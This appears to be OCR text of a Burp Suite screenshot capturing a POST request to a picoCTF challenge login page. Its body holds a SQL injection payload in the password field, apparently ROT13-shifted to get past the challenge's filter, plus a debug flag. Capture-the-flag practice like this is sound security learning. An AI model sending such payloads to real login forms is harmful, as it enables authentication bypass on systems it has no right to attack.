 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decode
Intercept HTTP history WebSockets history Proxy settings
Request to https://jupiter.challenges.picoctf.org:443 [3.131.60.8]
Forward Drop Intercept is on Action Oper
Pretty Raw Hex
1 POST /problem/40742/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.548
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://jupiter.challenges.picoctf.org/problem/40742/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Connection: close
21
22 password=1%27+be+1%3D1%3B--+-&debug=1